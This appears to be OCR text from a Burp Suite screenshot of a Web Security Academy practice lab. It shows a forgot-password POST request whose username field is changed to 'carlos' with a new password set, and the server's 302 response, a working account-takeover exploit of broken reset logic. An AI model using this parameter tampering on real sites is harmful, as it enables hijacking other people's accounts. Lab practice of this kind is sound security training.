 Request
Pretty Raw Hex Hackvertor \n
1 POST /forgot-password?temp-forgot-password-token=xius7fd929nuhsu5q892l2qv0yx3cay6 HTTP/2
2 Host: 0af500270415a10f816d127f009600bf.web-security-academy.net
3 Cookie: session=mMZ5Uo0pYQC3mquw5lm11gKj19a0roLI
4 Content-Length: 117
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: "Chromium";v="113", "Not-A.Brand";v="24"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Windows"
9 Upgrade-Insecure-Requests: 1
10 Origin: https://0af500270415a10f816d127f009600bf.web-security-academy.net
11 Content-Type: application/x-www-form-urlencoded
12 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/113.0.5672.127 Safari/537.36
13 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,
application/signed-exchange;v=b3;q=0.7
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-User: ?1
17 Sec-Fetch-Dest: document
18 Referer:
https://0af500270415a10f816d127f009600bf.web-security-academy.net/forgot-password?temp-forgot-pas
sword-token=xius7fd929nuhsu5q892l2qv0yx3cay6
19 Accept-Encoding: gzip, deflate
20 Accept-Language: en-US,en;q=0.9
21
22 temp-forgot-password-token=xius7fd929nuhsu5q892l2qv0yx3cay6&username=carlos&new-password-1=peter&
new-password-2=peter
Response
Pretty Raw Hex Render Hackvertor \n
1 HTTP/2 302 Found
2 Location: /
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 0
5
6